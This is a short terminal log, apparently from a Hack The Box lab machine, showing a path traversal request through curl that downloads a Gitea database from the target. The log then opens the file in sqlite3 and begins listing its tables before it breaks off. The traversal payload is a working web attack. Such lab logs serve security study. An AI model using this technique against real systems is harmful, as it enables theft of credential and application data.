 ❯ curl "http://titanic.htb/download?ticket=../../../../../../../home/developer/gitea/data/gitea/gitea.db" > gitea.db
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2036k 100 2036k 0 0 1467k 0 0:00:01 0:00:01 --:--:-- 1468k
❯ ls
. .. gitea.db
❯ sqlite3 gitea.db
SQLite version 3.40.1 2022-12-28 14:03:47
Enter ".help" for usage hints.
sqlite> show tables;
Parse error: near "show": syntax error
show tables;
^--- error here
sqlite> .tables;
Error: unknown command or invalid arguments: "tables;". Enter ".help" for help
sqlite> .tables
access oauth2_grant
access_token org_user
action package
action_artifact package_blob
action_run package_blob_upload